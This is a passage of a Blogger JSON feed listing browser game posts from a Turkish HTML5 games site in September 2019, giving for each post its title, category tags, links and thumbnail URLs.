Reaction"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEDX_mro_6QJwbdWwpatQ8OR4RTg6FRuIHrVAldqcX-zRo9Pmd8IPdTRugYO-ckPWDJAVpnpV4NPI7LTbG0tWy85x_SWYMqlqaLgQ5vyVCfC54RTYGv5ZKahOokQ0O30-orpChNdaK2sm9\/s72-c\/araba-reaksiyonu-car-reaction-250px.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-3628684402853248291"},"published":{"$t":"2019-09-15T14:11:00.001+03:00"},"updated":{"$t":"2019-09-15T14:11:25.304+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bulmaca Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MarketJS Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zeka Oyunları"}],"title":{"type":"text","$t":"Blok Tahta Bulmaca - Block Wood Puzzle"},"summary":{"type":"text","$t":"\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/3628684402853248291\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/09\/blok-tahta-bulmaca-block-wood-puzzle.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/3628684402853248291"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/3628684402853248291"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/09\/blok-tahta-bulmaca-block-wood-puzzle.html","title":"Blok Tahta Bulmaca - Block Wood Puzzle"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4_JcM41NMSp2Vto39UIh8u_iPp41S4DgnRWBpgYydUWQ-Ef1w4mm4c3gsMDmmEbcpfpXHBF4IldHAebkuyZFCwUosLsdIgNjDFECEfjTOQN1tbhXXdfgHtj0la-9eI6GB5I0Kl8f0r0QU\/s72-c\/blok-tahta-bulmaca-block-wood-puzzle-250px.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-749717382767989322"},"published":{"$t":"2019-09-15T14:08:00.001+03:00"},"updated":{"$t":"2019-09-15T14:08:33.732+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dumadu Games Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spor Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tenis Oyunları"}],"title":{"type":"text","$t":"Tenis Profesyoneli 3D - Tennis Pro 3D"},"summary":{"type":"text","$t":"\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/749717382767989322\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/09\/tenis-profesyoneli-3d-tennis-pro-3d.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/749717382767989322"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/749717382767989322"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/09\/tenis-profesyoneli-3d-tennis-pro-3d.html","title":"Tenis Profesyoneli 3D - Tennis Pro 3D"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdvguAR1rmfpf4Z_2UqYx8KdYYsWXwuWq_wrxKMhI9u70Ij5oZwTUP8bOoD1XBCmwe1xW0u8r87-fFEJXPm-joDJ0rdt0G3hqcWvUdnEhk4Qcq40b4eSk16G6pItxib1-jw0IziPTlzZQj\/s72-c\/tenis-profesyoneli-3d-tennis-pro-3d-250px.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-8311758841244661155"},"published":{"$t":"2019-09-14T22:36:00.001+03:00"},"updated":{"$t":"2019-09-14T22:36:56.447+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"GamesToPlay Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Simülatör Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Çiftlik Oyunları"}],"title":{"type":"text","$t":"Çiftçilik Simülasyonu 2 - Farming Simulator 2"},"summary":{"type":"text","$t":"\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/8311758841244661155\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/09\/ciftcilik-simulasyonu-2-farming-simulator-2.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/8311758841244661155"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/8311758841244661155"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/09\/ciftcilik-simulasyonu-2-farming-simulator-2.html","title":"Çiftçilik Simülasyonu 2 - Farming Simulator 2"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAodF6-9O-uhy76OON46hz0tPx4bSu_N1mF-IThe8aAtK2EFLd93WRuvXlJjCHvZt2Ahhp2dP-MPP3hqIX7ZlHdpz7z6sAEAOlEJPspujrZadp7aIAxP9uzd8TWoz-wCBA_jgnkx5d9cmD\/s72-c\/ciftcilik-simulasyonu-2-farming-simulator-2-250px.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-3079767061426362874"},"published":{"$t":"2019-09-14T22:33:00.000+03:00"},"updated":{"$t":"2019-09-14T22:33:06.789+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Futbol Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spor Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vseigru Oyunları"}],"title":{"type":"text","$t":"Ketchapp Futbol - Ketchapp Football"},"summary":{"type":"text","$t":"\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/3079767061426362874\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/09\/ketchapp-futbol-ketchapp-football.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/3079767061426362874"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/3079767061426362874"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/09\/ketchapp-futbol-ketchapp-football.html","title":"Ketchapp Futbol - Ketchapp Football"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_svl_GnwtRhEBzAEV_QTtgDbANXnp7sE7UCGZQsvOyF4_4Qnl_XE2mdamMITw_OKLotds8GlKHbvr2yL8QEd6cYEW5zxS2PxJkbnocNaMLX_xHmmWjfxP_jK-V4sNioQ93zETYSZpcGNd\/s72-c\/ketchapp-futbol-ketchapp-football-250px.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-6719464879280700508"},"published":{"$t":"2019-09-14T16:45:00.000+03:00"},"updated":{"$t":"2019-09-14T16:45:35.293+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Basketbol Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spor Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Webgameapp Oyunları"}],"title":{"type":"text","$t":"Efsane Basketbol Yıldızları - Legends Basketball Stars"},"summary":{"type":"text","$t":"\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/6719464879280700508\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/09\/efsane-basketbol-yildizlar-legends-basketball-stars.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/6719464879280700508"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/6719464879280700508"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/09\/efsane-basketbol-yildizlar-legends-basketball-stars.html","title":"Efsane Basketbol Yıldızları - Legends Basketball Stars"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8VYo1fFdG7l8iVW14ezca8KOak3hfWXkiy0HPkntjaIVqXNFNzG3bj18sTDC3zF4jP2PEghDVcgUJsO_Q6Sjr4Ikt3o169uv-SWRmigIRQM0ZLgXORJFokg5OUoW5Ebf4ro60i5OLEyPW\/s72-c\/efsane-basketbol-yildizlar-legends-basketball-stars-250px.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-627251676069026610"},"published":{"$t":"2019-09-14T16:41:00.001+03:00"},"updated":{"$t":"2019-09-14T16:41:36.802+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kayak Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MarketJS Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spor Oyunları"}],"title":{"type":"text","$t":"Kayak Kahramanı - Ski Hero"},"summary":{"type":"text","$t":"\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/627251676069026610\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/09\/kayak-kahramani-ski-hero.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/627251676069026610"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/627251676069026610"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/09\/kayak-kahramani-ski-hero.html","title":"Kayak Kahramanı - Ski Hero"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3_QpL8WbN7epzLmfB3gdOtW-5RjeZniJyuE_fzJ5GeNVIfCtOyACneU2gwZcpOrfUwwDC-BNLtBBDzEAhr5eIzPcKaNr94jSnwvcB794I4T8TtXbpUXCOhIgxGHvKhpkuZVb7K1zmzsBl\/s72-c\/kayak-kahramani-ski-hero-250px.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-4588734916198890922"},"published":{"$t":"2019-09-14T16:37:00.002+03:00"},"updated":{"$t":"2019-09-14T16:37:34.219+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dövüş Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spor Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Webgameapp Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Çift Kişilik Oyunlar"}],"title":{"type":"text","$t":"Güreş Atlama - Wrestle Jump"},"summary":{"type":"text","$t":"\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/4588734916198890922\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/09\/gures-atlama-wrestle-jump.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/4588734916198890922"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/4588734916198890922"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/09\/gures-atlama-wrestle-jump.html","title":"Güreş Atlama - Wrestle Jump"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTAUzjs8ZHB7jB40slEMgwlDmOFLbIX8ILDzxoU4D1uS6EPzd0usOmErZDwr-9WfJZ-zz95o9oo9Z0GXuruKKNLrOKavMOMfoYmxk6DvhiNEA3K6nEBTNywqChC4uE4bLuQstAvhpXMtbw\/s72-c\/gures-atlama-wrestle-jump-250px.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-5750839724504669555"},"published":{"$t":"2019-09-14T16:33:00.001+03:00"},"updated":{"$t":"2019-09-14T16:33:53.998+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Futbol Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spor Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Webgameapp Oyunları"}],"title":{"type":"text","$t":"Efsane Futbolcular Kafa Topu - Football Legends Head Soccer"},"summary":{"type":"text","$t":"\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/5750839724504669555\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/09\/efsane-futbolcular-kafa-topu-football-legends-head-soccer.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/5750839724504669555"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/5750839724504669555"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/09\/efsane-futbolcular-kafa-topu-football-legends-head-soccer.html","title":"Efsane Futbolcular Kafa Topu - Football Legends Head Soccer"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgP8iGO8zLFI1ChkNAbWS6SxvAtYkjiUyxdoKaEwP3c3VBNrVTkK98PXmPoYMaLKHdu_EU_Q-21JQ8lsRGc8ltue1lZsyz7xR_9If6tDb01ur3MBcOa-l61XODjx6dOlUz-D-Mq2lrKmMpx\/s72-c\/efsane-futbolcular-kafa-topu-football-legends-head-soccer-250px.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-8300867834004862357"},"published":{"$t":"2019-09-13T20:41:00.002+03:00"},"updated":{"$t":"2019-09-13T20:41:41.210+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Futbol Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"igroutka Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spor Oyunları"}],"title":{"type":"text","$t":"Şişman Futbol - Fat Soccer"},"summary":{"type":"text","$t":"\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/8300867834004862357\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/09\/sisman-futbol-fat-soccer.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/8300867834004862357"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/8300867834004862357"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/09\/sisman-futbol-fat-soccer.html","title":"Şişman Futbol - Fat Soccer"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi38uFlV3bitTjnjq7mAlzC1PSVITggAzwOaUAkgbVXNsh_C9DZCBrL8GFvN9Aj-aGfVSj86sCOEr8PE89oE-TVr4ECztCFZnqOcL6RIFzRZl_cl3VGWnW_NE7s26A5UVkt-JJUb3XZ-LO5\/s72-c\/sisman-futbol-fat-soccer-250px.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-1653056614368371445"},"published":{"$t":"2019-09-13T20:22:00.001+03:00"},"updated":{"$t":"2019-09-13T20:22:30.785+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Boks Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PlayTouch Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spor Oyunları"}],"title":{"type":"text","$t":"Çubuk Adam Box Turnuvası - Stickman Boxing KO Challenge"},"summary":{"type":"text","$t":"\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/1653056614368371445\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/09\/cubuk-adam-box-turnuvasi-stickman-boxing-ko-challenge.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/1653056614368371445"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/1653056614368371445"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/09\/cubuk-adam-box-turnuvasi-stickman-boxing-ko-challenge.html","title":"Çubuk Adam Box Turnuvası - Stickman Boxing KO Challenge"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSXfUZu6YW7O-TYKU2LB-aPbh5SJUWzAF584rHSSgucFVXcnmQR9tIYF-96PE7EQvVtR6YRAttHJlpMhHlklKjVvXvlAI-bFSpEvK8WlfBvpt4UkWQxsQrcXu1VqcME2fOw9IHQ7Oj4Ky2\/s72-c\/cubuk-adam-box-turnuvasi-stickman-boxing-ko-challenge-250px.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-7297515601547327050"},"published":{"$t":"2019-09-09T19:16:00.001+03:00"},"updated":{"$t":"2019-09-11T19:31:57.463+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Futbol Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spor Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Webgameapp Oyunları"}],"title":{"type":"text","$t":"Futbol Fiziği - Soccer Physics"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/7297515601547327050\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/09\/futbol-fizigi-soccer-physics.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/7297515601547327050"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/7297515601547327050"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/09\/futbol-fizigi-soccer-physics.html","title":"Futbol Fiziği - Soccer Physics"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9F0Q2W12QdBKsU2xZt7AosHjc5hjq9xXtwl-TafBC5TliskCeGXItsiFRJXEDxqqE4Kv0b9n46g6OXjjIslMj6bOkLOaZroYD7IT0JQApbDM7NgNxgEGeo1xV4BfxTdFEHO5_1E0H4JOO\/s72-c\/futbol-fizigi-soccer-physics-250px.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-1227963311936080295"},"published":{"$t":"2019-09-09T15:41:00.001+03:00"},"updated":{"$t":"2019-09-09T15:41:37.895+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MarketJS Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spor Oyunları"}],"title":{"type":"text","$t":"Şişe Çevirmece - Flip The Bottle"},"summary":{"type":"text","$t":"\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/1227963311936080295\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/09\/sise-cevirmece-flip-bottle.html#comment-form","title":"1 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/1227963311936080295"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/1227963311936080295"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/09\/sise-cevirmece-flip-bottle.html","title":"Şişe Çevirmece - Flip The Bottle"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5pxtnBQz_IUEyvquTVAj9tsQTEIxofPrv2FpR-iDK0l1oKQ6mBwtvIUpYDHg_U6YlrYRzwVea_08td4JKKvJLuhDRo76oUHaF8NKYQlWbb_TKBaoOW9lbWIm-DdcXGtbgoozLijjld8PD\/s72-c\/sise-cevirmece-flip-bottle-250px.webp","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-2249051478351763106"},"published":{"$t":"2019-09-09T15:38:00.002+03:00"},"updated":{"$t":"2019-09-09T15:38:32.082+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Basketbol Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"OkyGames Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spor Oyunları"}],"title":{"type":"text","$t":"Uçan Top - Flying Ball"},"summary":{"type":"text","$t":"\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/2249051478351763106\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/09\/ucan-top-flying-ball.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/2249051478351763106"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/2249051478351763106"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/09\/ucan-top-flying-ball.html","title":"Uçan Top - Flying 